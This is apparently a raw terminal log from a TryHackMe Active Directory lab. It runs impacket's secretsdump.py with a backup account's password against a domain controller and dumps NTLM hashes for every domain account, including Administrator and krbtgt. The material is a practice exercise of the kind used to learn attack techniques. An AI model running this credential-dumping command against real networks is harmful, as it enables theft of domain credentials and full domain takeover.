 ┌──(zdl㉿kali)-[~/Desktop/THM/AD]
└─$ python3 /opt/impacket/examples/secretsdump.py  spookysec.local/backup:backup2517860@10.10.159.18
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:dd1a97b1d2bacbc056d66d7037bd4938:::